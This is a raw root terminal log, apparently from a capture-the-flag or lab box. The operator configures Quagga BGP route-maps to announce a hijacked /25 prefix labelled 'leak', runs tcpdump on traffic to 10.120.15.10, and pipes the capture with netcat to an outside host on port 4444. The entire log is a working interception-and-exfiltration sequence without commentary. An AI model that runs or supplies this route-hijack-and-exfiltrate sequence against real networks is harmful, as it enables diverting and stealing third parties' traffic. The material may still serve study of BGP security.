 root@r1:~#
root@r1:~#
root@r1:~# vtysh
Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.
r1# conf t
r1(config)# ip prefix-list leak permit 10.120.15.0/25
r1(config)# !
r1(config)# route-map to-as200 permit 10
r1(config-route-map)# match ip address prefix-list leak
r1(config-route-map)# set community no-export
r1(config-route-map)# !
r1(config-route-map)# route-map to-as200 permit 20
r1(config-route-map)# !
r1(config-route-map)# route-map to-as300 deny 10
r1(config-route-map)# match ip address prefix-list leak
r1(config-route-map)# !
r1(config-route-map)# route-map to-as300 permit 20
r1(config-route-map)# !
r1(config-route-map)# router bgp 100
r1(config-router)# network 10.120.15.0 mask 255.255.255.128
r1(config-router)# end
r1#
r1# clear ip bgp * out
r1#
r1# exit
root@r1:~#
root@r1:~# tcpdump -i any -w thadigus.pcap -n dst host 10.120.15.10
^Croot@r1:~# nc 10.10.14.2 4444 < thadigus.pcap
root@r1:~#